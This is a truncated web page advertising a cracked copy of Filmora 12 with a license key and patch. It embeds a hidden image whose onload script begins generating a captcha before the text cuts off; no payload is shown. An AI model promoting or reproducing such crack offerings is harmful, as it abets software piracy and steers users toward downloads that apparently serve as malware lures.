
Filmora 12 Crack + License Key
Windows 11 (x86-x64) [Patch] 2025
Uncategorized
June 1, 2026
ITManager
Hash-sum — d0603b8980325c031863452ae1c54c0c
Updated on: 2026-05-30 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len